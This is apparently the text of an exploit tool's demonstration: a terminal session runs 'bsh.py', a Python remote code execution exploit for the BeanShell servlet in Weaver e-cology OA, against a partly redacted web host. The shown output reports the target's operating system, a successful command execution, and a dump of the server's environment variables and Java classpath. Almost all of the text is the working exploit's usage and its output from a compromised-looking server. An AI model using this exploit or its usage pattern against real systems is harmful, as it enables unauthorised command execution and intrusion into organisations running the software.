 ale@Pentest ~/Desktop python bsh.py http://www. .com "set"
泛微e-cology OA Beanshell组件远程代码执行
Python By Jas502n
Usage: python bsh.py http://x.x.x.x/ command
http://www. .com/weaver/bsh.servlet.BshServlet >>>Exit!
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Windows Server 2008 R2
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Exec Command Successful!
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
CLASSPATH=D:\WEAVER\Resin/lib/resin.jar;D:\WEAVER\Resin\classes;D:\WEAVER\Resin\lib\resin.jar;D:\WEAVER\JDK\li
.jar;D:\WEAVER\Resin\lib\bcmail-jdk14-132.jar;D:\WEAVER\Resin\lib\bcprov-jdk14-132.jar;D:\WEAVER\Resin\lib\bsh
c3p0-oracle-thin-extras-0.8.5.2.jar;D:\WEAVER\Resin\lib\castor.jar;D:\WEAVER\Resin\lib\commons-beanutils.jar;D
llections-3.2.2.jar;D:\WEAVER\Resin\lib\commons-collections.jar;D:\WEAVER\Resin\lib\commons-configuration-1.5.